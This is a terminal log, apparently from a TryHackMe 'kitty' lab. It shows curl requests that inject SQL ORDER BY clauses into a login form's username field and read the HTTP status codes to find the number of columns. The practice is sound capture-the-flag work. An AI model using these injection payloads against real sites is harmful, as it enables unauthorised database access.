 ┌──(sp00f㉿kali-VM)-[~/THM/kitty]
└─$ curl 'http://10.10.19.115/index.php/' -X POST -d "username=admin%27+ORDER+BY+1--+&password=" -s -w "%{http_code}" -o /dev/null
302
┌──(sp00f㉿kali-VM)-[~/THM/kitty]
└─$ curl 'http://10.10.19.115/index.php/' -X POST -d "username=admin%27+ORDER+BY+2--+&password=" -s -w "%{http_code}" -o /dev/null
302
┌──(sp00f㉿kali-VM)-[~/THM/kitty]
└─$ curl 'http://10.10.19.115/index.php/' -X POST -d "username=admin%27+ORDER+BY+5--+&password=" -s -w "%{http_code}" -o /dev/null
200
┌──(sp00f㉿kali-VM)-[~/THM/kitty]
└─$ curl 'http://10.10.19.115/index.php/' -X POST -d "username=admin%27+ORDER+BY+4--+&password=" -s -w "%{http_code}" -o /dev/null
302
┌──(sp00f㉿kali-VM)-[~/THM/kitty]
└─$